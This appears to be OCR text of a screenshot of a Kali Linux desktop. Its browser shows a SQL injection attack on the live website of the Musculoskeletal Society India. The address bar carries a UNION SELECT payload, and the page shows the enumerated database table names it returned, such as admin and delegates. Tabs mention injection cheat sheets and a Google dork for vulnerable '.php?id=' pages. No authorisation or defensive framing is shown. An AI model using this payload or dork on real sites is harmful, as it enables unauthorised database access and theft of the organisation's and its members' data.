 Applications Places Firefox ESR Thu 12:55 1
:: MUSCULOSKELETAL SOCIETY :: - Mozilla Firefox
What is SQL Inject SQL injection chea Burp Scanner - W SQL UNION Oper inurl:.php?id= site :: MUSCULOSKELETA :: MUSCULOSKELETA
musculoskeletalsociety.in/page.php?id=-5 union all select 1,group_concat(table_name),3,4,5 from Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Follow Us :
MUSCULOSKELETAL SOCIETY INDIA
MUSCULOSKELETAL SOCIETY
The Association of Indian Musculoskeletal Radiologists
Home About Us Gallery Previous Meetings Education & Research Electronic Education Membership Conference Contact us
MUSCULOSKELETAL SOCIETY
admin,caseofmonth,category,delegates,documents,faculty,gallery,homepageimg,img_category,imggal,imguploads,ipadd,loginip,message,news
3
© 2013 musculoskeletalsociety.in All rights reserved,
00171911